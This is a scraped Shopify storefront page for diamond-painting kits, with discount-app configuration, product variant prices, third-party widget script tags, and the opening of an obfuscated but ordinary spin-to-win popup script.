cart!","AllowAddingManuallyRemovedGifts":false},"PriceUpdate":{"PriceFormat":{"Other":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"OtherMultiTier":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"Product":{"Format":"\\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\} \\{\\{DISCOUNTED_PRICE\\}\\}","CustomFormat":false,"PrefixStyle":"medium","PrefixText":"<span style=\"font-size: 14px;\"><font color=\"#ffffff\"><b>\\{\\{DISCOUNT\\}\\} OFF</b></font></span>","Alignment":"center"},"CartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartSubtotal":{"AnimationIterations":2,"Animation":"dn-animated dn-bounce","Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false},"DrawerCartSubtotal":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"}},"Enable":{"Home":true,"Product":true,"Collection":true,"Search":true,"Blog":true,"Custom":true,"Cart":true,"DrawerCart":true},"Mode":{"ProductPrice":"custom","ProductPriceMobile":"custom","ProductBanner":"appblock","CollectionProductPrice":"custom","CollectionProductPriceMobile":"custom","CollectionProductBadge":"custom","CollectionProductCard":"custom","CollectionProductHandle":"custom","FeaturedProductPrice":"custom","FeaturedProductBanner":"custom","FeaturedProductCard":"custom","FeaturedProductHandle":"custom","CartRoot":"custom","CartProductPrice":"custom","CartProductComment":"custom","CartLinePrice":"custom","CartQuantity":"custom","CartSubtotal":"custom","CartSubtotalPrice":"custom","CartPromotionSummary":"appblock","CartBanner":"custom","DrawerCartProductPrice":"custom","DrawerCartProductComment":"custom","DrawerCartLinePrice":"custom","DrawerCartQuantity":"custom","DrawerCartSubtotal":"custom","DrawerCartSubtotalPrice":"custom","CartItemSelector":"custom","CartItemKeySelector":"custom","CartItemKeyAttribute":"custom","DrawerCartItemSelector":"custom","DrawerCartItemKeySelector":"custom","DrawerCartItemKeyAttribute":"custom","DrawerCartRoot":"custom","DrawerCartPromotionSummary":"custom","ReloadPageAfterCartAdjustmentsOnCart":true,"ReloadPageAfterCartAdjustments":true,"ReloadPageAfterAllCartAdjustments":true,"CallbackAfterReloadPageForCartAdjustments":"custom"}},"StickyBar":{"AnimationExit":"dn-animated dn-fadeOutUpBig","AnimationOnGoal":"dn-animated dn-rubberBand","Cycle":{"DurationMilliseconds":7500,"Mode":"cycle","AnimationOnCyle":"dn-animated dn-fadeOut dn-fadeIn"}},"Notification":{"Delay":10000,"HideMode":"minimize","AnimationEnter":"dn-animated dn-fadeInUpBig","AnimationEnterMobile":"dn-animated dn-fadeInUpBig","AnimationExit":"dn-animated dn-fadeOutDownBig","AnimationOnReminder":"dn-animated dn-rubberBand","OfferCounterAnimate":false,"OfferCounter":true,"MinimizeButton":true,"ReminderDuration":40000,"MinimizeAfterFirstView":true},"CountdownClock":{"FormattingTemplateIn_Style1":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style2":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style3":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style4":"[d]d [h]h [m]m [s]s","FormattingTemplateIn_Style5":"[d]d [h]h [m]m [s]s","FormattingTemplateOnDate":"dddd, MMMM Do YYYY","FormattingTemplateOnTime":"h:mmA","RestartFrequency":"oncepersession","CustomDaysLabel":"days","CustomHoursLabel":"hours","CustomMinutesLabel":"minutes","CustomSecondsLabel":"seconds","CustomAndLabel":"and"},"Badge":{"HideThirdPartyBadges":true},"Label":{"UseSoldOutLabelProductPage":true,"UseSoldOutLabelCollectionPage":true,"UseFromLabelCollectionPage":true},"ProductPageBanner":{"Mode":"best"},"PromotionSummary":{"ShowComments":false,"HideSubtotal":true,"HideSubtotalDrawerCart":true,"NewFooter":true,"FooterSubtotal":{"Text":"<span style=\"font-size: 14px;\">\\{\\{SUBTOTAL\\}\\}</span>"},"FooterSubtotalTextColor":"#333333","FooterSubtotalLabel":{"Text":"<span style=\"font-size: 14px;\">Subtotal</span>"},"FooterSubtotalLabelTextColor":"#333333","FooterTotalDiscount":{"Text":"<span style=\"font-size: 14px;\">-\\{\\{TOTAL_DISCOUNT\\}\\}</span>"},"FooterTotalDiscountTextColor":"rgb(46, 204, 64)","FooterTotalDiscountLabel":{"Text":"<span style=\"font-size: 14px;\">Discount (\\{\\{DISCOUNT_PERCENTAGE_TOTAL\\}\\})</span>"},"FooterTotalDiscountLabelTextColor":"rgb(46, 204, 64)","FooterTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{TOTAL\\}\\}</b></span>"},"FooterTotalTextColor":"#333333","FooterTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterTotalLabelTextColor":"#333333","FooterDiscountedTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{DISCOUNTED_TOTAL\\}\\}</b></span>"},"FooterDiscountedTotalTextColor":"rgb(17, 17, 17)","FooterDiscountedTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterDiscountedTotalLabelTextColor":"#333333","ShowBody":true,"SubtotalRowMode":"discount","DiscountRowMode":"discount"},"MoneyFormatting":{}},
    	Locale: "en",
    	Labels: {
    		From: "From",
    		Here: "here",
    		Free: "FREE",
    		SoldOut: "Sold out",
			Subscription: ""
    	},
    	Flags: {"ShortCodeVersion":"2","NonDiscountedPriceFormat":"{{ORIGINAL_PRICE}}","NonDiscountedPriceFormatCompareAt":"{{ORIGINAL_PRICE}}{{ORIGINAL_COMPAREAT_PRICE,STRIKETHROUGH}}","SubscriptionTagFormat":"{{SUBSCRIPTION_TAG}}","SoldOutFormat":"<div class=\"limoniapps-discountninja-product-label limoniapps-discountninja-label-soldout\">{{SOLD_OUT}}</div>","_etag":"\"0700bd3b-0000-0300-0000-690c2ced0000\""},
		Promotions: {}
    };window.discountNinjaContext.Collection = {
			Id:166061768767,
			Handle: "sweden"
		};window.discountNinjaContext.CollectionProducts.push({
    			Collections:"all,countries,nature,premium-diamond-painting-kits-for-adults-and-kids,sweden-and-norway,sweden,nordic-countries,bodies-of-water",
    			CollectionIds: "65588265023,166527303743,40452849727,30534926399,261928845375,166061768767,262468730943,167415939135",
    			Available:true,
    			Handle: "rushing-brook-premium-diamond-painting-kit",
    			Price:13860,
    			CompareAtPrice:14175,
    			PriceVaries:true,
    			PriceMin:3740,
    			Tags:"Diamond Painting Kits, nature, River, Sweden",
				VariantId:32852772585535,
				ProductId:4734745116735,
				Variants: [{
					Id:32852772585535,
					Price:3740,
					CompareAtPrice:3825,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852772618303,
					Price:3740,
					CompareAtPrice:3825,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852772651071,
					Price:5720,
					CompareAtPrice:5850,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852772683839,
					Price:5720,
					CompareAtPrice:5850,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852772716607,
					Price:7700,
					CompareAtPrice:7875,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852772749375,
					Price:7700,
					CompareAtPrice:7875,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852772782143,
					Price:12100,
					CompareAtPrice:12375,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852772814911,
					Price:12100,
					CompareAtPrice:12375,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852772847679,
					Price:13860,
					CompareAtPrice:14175,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852772880447,
					Price:13860,
					CompareAtPrice:14175,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				}]
    		});window.discountNinjaContext.CollectionProducts.push({
    			Collections:"all,countries,premium-diamond-painting-kits-for-adults-and-kids,sweden-and-norway,sweden,nordic-countries",
    			CollectionIds: "65588265023,166527303743,30534926399,261928845375,166061768767,262468730943",
    			Available:true,
    			Handle: "sundborn-dalarna-premium-diamond-painting-kit",
    			Price:17820,
    			CompareAtPrice:18225,
    			PriceVaries:true,
    			PriceMin:4840,
    			Tags:"Diamond Painting Kits, Sweden",
				VariantId:32852787232831,
				ProductId:4734753046591,
				Variants: [{
					Id:32852787232831,
					Price:4840,
					CompareAtPrice:4950,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852787265599,
					Price:4840,
					CompareAtPrice:4950,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852787298367,
					Price:7920,
					CompareAtPrice:8100,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852787331135,
					Price:7920,
					CompareAtPrice:8100,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852787363903,
					Price:9460,
					CompareAtPrice:9675,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852787396671,
					Price:9460,
					CompareAtPrice:9675,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852787429439,
					Price:15180,
					CompareAtPrice:15525,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852787462207,
					Price:15180,
					CompareAtPrice:15525,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852787494975,
					Price:17820,
					CompareAtPrice:18225,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:32852787527743,
					Price:17820,
					CompareAtPrice:18225,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				}]
    		});document.dispatchEvent(new CustomEvent("la:dn:context:available"));
</script><!-- END app snippet -->
</div><!-- Failed to render app block "7002299155580658037": app block path "shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733" does not exist --><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><!-- Failed to render app block "377650522495455440": app block path "shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124" does not exist --><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/unlhmwxrhru32qfvqnbbf3msr1e2cyda.js?extensionVersion=1.4.1" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->




<!-- END app snippet -->

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/416aDk5vV/loox.1519450284680.js?shop=homecraftology.myshopify.com"></script>


	<script>var loox_global_hash = '1769890560482';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc000; }
:root { --lxs-rating-icon-color: #ffc000; }</style>







</div><div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.js
body_size: 36300
content:
var _0x4a41=['function','scrollTop','{{Discount}}','PULL_TAB_COLOR','Puerto\x20Rico','Pennsylvania','.wlo-holder','text-close','.wlo-close','Bhutan','setFirepush','setShopMessage','couponBar','setPopup','type','text','TURKEY_CITIES','wlo-theme-background','triggers','data-source','Naucalpan','shopLoginCode','top','Morocco','Checkbox','Wyoming','CLOSE_BUTTON','showCodebar','log','desktopPullTabPosition','AFTER_CODE','Bradford','wlo-theme-holder','Toronto','wlo-btn-wlo-pulse','Antofagasta','popupPosition','#wlo-close','originalCodebarcounter','Ibagué','Colombia','scratchy','plugin.render','Maipú','guiding','León','checkMailLoading','Rome','MSStream','getSiteId','setTimeout','--bg-light','prepend','messengerModeRequiredMessage','getHours','Bochum','error-label','wlo-loading','Moldova','Arizona','getComputedStyle','href','La\x20Pintana','tos','Netherlands','Guarulhos','startApp','focusout','target','BottomLeft','.wlo_close_thank_you','.wlo_pulltab_holder','StartSpin','AppBase','Wheelio2App','body','wheelio','Florence','itemFromAngle','AppType','Sweden','appendChild','Connecticut','forEach','tosValidation','Visakhapatnam','firepushSettings','setAppContainer','main','Trieste','subscribe','#wlo-trigger-button','clipboard','min','Angers','Invalid','done','LIST','Uruguay','wheelio2-app-cointainer','scrollTo','discountId','.wlo_enter_email','recart','#wlo-coupon-bar\x20.wlo-coupon','.wlo-content\x20.wlo-before','SHOP_LOGIN_CONTAINER','Nigeria','.wlo_btn.freeprod_only','Singapore','iOS','Georgia','SliceType','Umraniye','firstElementChild','.trigger-button-holder','MSIE\x20','setSlices','Peru','.pull_bg','.wlo_thank_you','spinButton','substr','rotate(','setPrototypeOf','#wlo-submit-btn','startsWith','invalidEmailMessage','.pushowl-btn','Belfast','.wlo-coupon-bar-holder','fontColor','Cúcuta','checkingData','CLOSE_BUTTON_ICON','./constants','Düsseldorf','pushOwlDisabled','Rennes','signedIn','now','#wlo-close-floating','startY','.wlo-wheel\x20#pins','change','Zapopan','helpers','<div\x20class=\x22wlo-holder\x20wlo-collapse\x22><div\x20id=\x22wlo-close-floating\x22><svg\x20viewBox=\x220\x200\x20329.26933\x20329\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2215px\x22\x20height=\x2215px\x22><path\x20d=\x22m194.800781\x20164.769531\x20128.210938-128.214843c8.34375-8.339844\x208.34375-21.824219\x200-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063\x200l-128.214844\x20128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063\x200-8.34375\x208.339844-8.34375\x2021.824219\x200\x2030.164063l128.210938\x20128.214843-128.210938\x20128.214844c-8.34375\x208.339844-8.34375\x2021.824219\x200\x2030.164063\x204.15625\x204.160156\x209.621094\x206.25\x2015.082032\x206.25\x205.460937\x200\x2010.921875-2.089844\x2015.082031-6.25l128.210937-128.214844\x20128.214844\x20128.214844c4.160156\x204.160156\x209.621094\x206.25\x2015.082032\x206.25\x205.460937\x200\x2010.921874-2.089844\x2015.082031-6.25\x208.34375-8.339844\x208.34375-21.824219\x200-30.164063zm0\x200\x22></path></svg></div><div\x20class=\x22wlo-panel\x20wlo-animation-helper\x22><div\x20class=\x22wlo-wheel-holder\x22><div\x20class=\x22wlo-wheel\x20wlo-animation-helper\x22><svg\x20id=\x22wheel-drop-shadow\x22\x20width=\x22566px\x22\x20height=\x22574px\x22\x20viewBox=\x220\x200\x20566\x20574\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xmlns:xlink=\x22http://www.w3.org/1999/xlink\x22><g\x20id=\x22Wheel-design\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22\x20fill=\x22none\x22\x20fill-rule=\x22evenodd\x22\x20opacity=\x220.200000003\x22><g\x20id=\x22wheel-design-export-2\x22\x20transform=\x22translate(-253.000000,\x20-267.000000)\x22\x20fill=\x22#000000\x22><ellipse\x20id=\x22wheel-drop-shadow\x22\x20cx=\x22535.874522\x22\x20cy=\x22553.898484\x22\x20rx=\x22282.750669\x22\x20ry=\x22286.520678\x22></ellipse></g></g></svg><!--\x20shadow\x20-->\x20<svg\x20id=\x22wlo-wheel-shadow\x22\x20viewBox=\x220.64\x20-30.07\x20553.804\x20445.312\x22\x20width=\x22553.804\x22\x20height=\x22445.312\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><defs><filter\x20id=\x22zs8ma\x22\x20width=\x22575\x22\x20height=\x22487\x22\x20x=\x22-10\x22\x20y=\x22-41\x22\x20filterUnits=\x22userSpaceOnUse\x22><feOffset\x20dy=\x2220\x22\x20in=\x22SourceGraphic\x22\x20result=\x22FeOffset1052Out\x22/><!--\x20<feGaussianBlur\x20in=\x22FeOffset1052Out\x22\x20result=\x22FeGaussianBlur1053Out\x22\x20stdDeviation=\x220\x200\x22\x20/>\x20--></filter><mask\x20id=\x22zs8mb\x22\x20width=\x222\x22\x20height=\x222\x22\x20x=\x22-1\x22\x20y=\x22-1\x22><path\x20fill=\x22#fff\x22\x20d=\x22M0-31h555v447H0z\x22/><path\x20d=\x22M.64\x20250.324C.64\x2095.467\x20124.613-30.07\x20277.542-30.07c152.929\x200\x20276.902\x20125.537\x20276.902\x20280.394\x200\x2061.641-19.643\x20118.636-52.936\x20164.918\x2026.735-42.024\x2042.246-92.058\x2042.246-145.76\x200-148.87-119.207-269.555-266.257-269.555S11.241\x20120.611\x2011.241\x20269.483c0\x2053.244\x2015.248\x20102.883\x2041.565\x20144.685C19.98\x20368.08.64\x20311.489.64\x20250.324z\x22/></mask></defs><g><g\x20opacity=\x22.5\x22><g\x20filter=\x22url(#zs8ma)\x22><path\x20fill=\x22none\x22\x20d=\x22M.64\x20250.324C.64\x2095.467\x20124.613-30.07\x20277.542-30.07c152.929\x200\x20276.902\x20125.537\x20276.902\x20280.394\x200\x2061.641-19.643\x20118.636-52.936\x20164.918\x2026.735-42.024\x2042.246-92.058\x2042.246-145.76\x200-148.87-119.207-269.555-266.257-269.555S11.241\x20120.611\x2011.241\x20269.483c0\x2053.244\x2015.248\x20102.883\x2041.565\x20144.685C19.98\x20368.08.64\x20311.489.64\x20250.324z\x22\x20mask=\x22url(#zs8mb)\x22/><path\x20fill-opacity=\x22.2\x22\x20d=\x22M.64\x20250.324C.64\x2095.467\x20124.613-30.07\x20277.542-30.07c152.929\x200\x20276.902\x20125.537\x20276.902\x20280.394\x200\x2061.641-19.643\x20118.636-52.936\x20164.918\x2026.735-42.024\x2042.246-92.058\x2042.246-145.76\x200-148.87-119.207-269.555-266.257-269.555S11.241\x20120.611\x2011.241\x20269.483c0\x2053.244\x2015.248\x20102.883\x2041.565\x20144.685C19.98\x20368.08.64\x20311.489.64\x20250.324z\x22/></g></g></g></svg><!--\x20slice\x20labels\x20--><div\x20id=\x22wlo-rotor\x22\x20style=\x22transform:\x20rotate(50deg);\x22\x20class=\x22wlo-animation-helper\x22><div\x20class=\x22slices\x22\x20style=\x22transform:\x20rotate(-19deg);\x22><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label1\x22\x20style=\x22transform:\x20rotate(0deg);\x22>30%\x20OFF</div><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label2\x22\x20style=\x22transform:\x20rotate(-30deg);\x22>No\x20luck\x20today</div><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label3\x22\x20style=\x22transform:\x20rotate(-60deg);\x22>20%\x20OFF</div><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label4\x22\x20style=\x22transform:\x20rotate(-90deg);\x22>Almost</div><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label5\x22\x20style=\x22transform:\x20rotate(-120deg);\x22>5%\x20OFF</div><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label6\x22\x20style=\x22transform:\x20rotate(-150deg);\x22>Nothing</div><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label7\x22\x20style=\x22transform:\x20rotate(-180deg);\x22>50%\x20OFF</div><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label8\x22\x20style=\x22transform:\x20rotate(-210deg);\x22>Sorry!</div><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label9\x22\x20style=\x22transform:\x20rotate(-240deg);\x22>60%\x20OFF</div><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label10\x22\x20style=\x22transform:\x20rotate(-270deg);\x22>Nope</div><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label11\x22\x20style=\x22transform:\x20rotate(-300deg);\x22>25%</div><div\x20class=\x22wlo-label\x22\x20id=\x22wlo-label12\x22\x20style=\x22transform:\x20rotate(-330deg);\x22>Next\x20time</div></div><!--\x20slices\x20-->\x20<svg\x20id=\x22slices\x22\x20width=\x22623px\x22\x20height=\x22623px\x22\x20viewBox=\x220\x200\x20623\x20623\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xmlns:xlink=\x22http://www.w3.org/1999/xlink\x22><defs><circle\x20id=\x22path-1\x22\x20cx=\x22311.325647\x22\x20cy=\x22311.325647\x22\x20r=\x22273.325647\x22></circle><path\x20d=\x22M312.129463,589.983858\x20C314.732111,589.983858\x20316.841974,592.093721\x20316.841974,594.696369\x20L316.841974,618.258925\x20C316.841974,620.861573\x20314.732111,622.971436\x20312.129463,622.971436\x20C309.526815,622.971436\x20307.416952,620.861573\x20307.416952,618.258925\x20L307.416952,594.696369\x20C307.416952,592.093721\x20309.526815,589.983858\x20312.129463,589.983858\x20Z\x20M173.057053,553.04144\x20C175.311013,554.342764\x20176.083276,557.224891\x20174.781952,559.47885\x20L163.000674,579.884622\x20C161.69935,582.138581\x20158.817224,582.910845\x20156.563264,581.609521\x20C154.309305,580.308197\x20153.537042,577.42607\x20154.838366,575.172111\x20L166.619643,554.766339\x20C167.920968,552.512379\x20170.803094,551.740116\x20173.057053,553.04144\x20Z\x20M457.238692,554.290963\x20L469.01997,574.696735\x20C470.321294,576.950694\x20469.549031,579.832821\x20467.295071,581.134145\x20C465.041112,582.435469\x20462.158985,581.663205\x20460.857661,579.409246\x20L449.076383,559.003474\x20C447.775059,556.749515\x20448.547323,553.867388\x20450.801282,552.566064\x20C453.055242,551.26474\x20455.937368,552.037004\x20457.238692,554.290963\x20Z\x20M71.0880227,451.512162\x20C72.3893467,453.766122\x2071.6170832,456.648248\x2069.3631239,457.949572\x20L48.9573521,469.73085\x20C46.7033927,471.032174\x2043.8212661,470.259911\x2042.5199421,468.005952\x20C41.2186181,465.751992\x2041.9908816,462.869866\x2044.2448409,461.568542\x20L64.6506128,449.787264\x20C66.9045721,448.48594\x2069.7866987,449.258203\x2071.0880227,451.512162\x20Z\x20M558.862743,448.975158\x20L579.268515,460.756435\x20C581.522474,462.057759\x20582.294737,464.939886\x20580.993413,467.193845\x20C579.692089,469.447805\x20576.809963,470.220068\x20574.556003,468.918744\x20L554.150232,457.137466\x20C551.896272,455.836142\x20551.124009,452.954016\x20552.425333,450.700056\x20C553.726657,448.446097\x20556.608783,447.673834\x20558.862743,448.975158\x20Z\x20M29.2750669,307.071965\x20C31.8777149,307.071965\x2033.987578,309.181828\x2033.987578,311.784476\x20C33.987578,314.387124\x2031.8777149,316.496987\x2029.2750669,316.496987\x20L5.71251115,316.496987\x20C3.10986311,316.496987\x201,314.387124\x201,311.784476\x20C1,309.181828\x203.10986311,307.071965\x205.71251115,307.071965\x20L29.2750669,307.071965\x20Z\x20M617.776405,306.956969\x20C620.379053,306.956969\x20622.488916,309.066833\x20622.488916,311.669481\x20C622.488916,314.272129\x20620.379053,316.381992\x20617.776405,316.381992\x20L594.21385,316.381992\x20C591.611201,316.381992\x20589.501338,314.272129\x20589.501338,311.669481\x20C589.501338,309.066833\x20591.611201,306.956969\x20594.21385,306.956969\x20L617.776405,306.956969\x20Z\x20M581.105509,156.920644\x20C582.406833,159.174604\x20581.634569,162.05673\x20579.38061,163.358054\x20L558.974838,175.139332\x20C556.720879,176.440656\x20553.838752,175.668393\x20552.537428,173.414433\x20C551.236104,171.160474\x20552.008368,168.278348\x20554.262327,166.977023\x20L574.668099,155.195746\x20C576.922058,153.894422\x20579.804185,154.666685\x20581.105509,156.920644\x20Z\x20M49.1481357,154.824078\x20L69.5539076,166.605355\x20C71.8078669,167.90668\x2072.5801304,170.788806\x2071.2788064,173.042765\x20C69.9774823,175.296725\x2067.0953557,176.068988\x2064.8413964,174.767664\x20L44.4356246,162.986386\x20C42.1816652,161.685062\x2041.4094017,158.802936\x2042.7107258,156.548976\x20C44.0120498,154.295017\x2046.8941764,153.522754\x2049.1481357,154.824078\x20Z\x20M162.888434,44.6913516\x20L174.669712,65.0971235\x20C175.971036,67.3510828\x20175.198773,70.2332094\x20172.944813,71.5345334\x20C170.690854,72.8358574\x20167.808727,72.0635939\x20166.507403,69.8096346\x20L154.726125,49.4038628\x20C153.424801,47.1499034\x20154.197065,44.2677768\x20156.451024,42.9664528\x20C158.704983,41.6651288\x20161.58711,42.4373923\x20162.888434,44.6913516\x20Z\x20M467.449393,42.9089585\x20C469.703353,44.2102825\x20470.475616,47.0924091\x20469.174292,49.3463684\x20L457.393014,69.7521403\x20C456.09169,72.0060996\x20453.209564,72.7783631\x20450.955604,71.4770391\x20C448.701645,70.1757151\x20447.929382,67.2935885\x20449.230706,65.0396291\x20L461.011983,44.6338573\x20C462.313307,42.379898\x20465.195434,41.6076345\x20467.449393,42.9089585\x20Z\x20M312.014467,1\x20C314.617115,1\x20316.726978,3.10986311\x20316.726978,5.71251114\x20L316.726978,29.2750669\x20C316.726978,31.877715\x20314.617115,33.9875781\x20312.014467,33.9875781\x20C309.411819,33.9875781\x20307.301956,31.877715\x20307.301956,29.2750669\x20L307.301956,5.71251114\x20C307.301956,3.10986311\x20309.411819,1\x20312.014467,1\x20Z\x22\x20id=\x22path-3\x22></path></defs><g\x20id=\x22Artboard-Copy\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22\x20fill=\x22none\x22\x20fill-rule=\x22evenodd\x22><mask\x20id=\x22mask-2\x22\x20fill=\x22white\x22><use\x20xlink:href=\x22#path-1\x22></use></mask><g\x20id=\x22path-1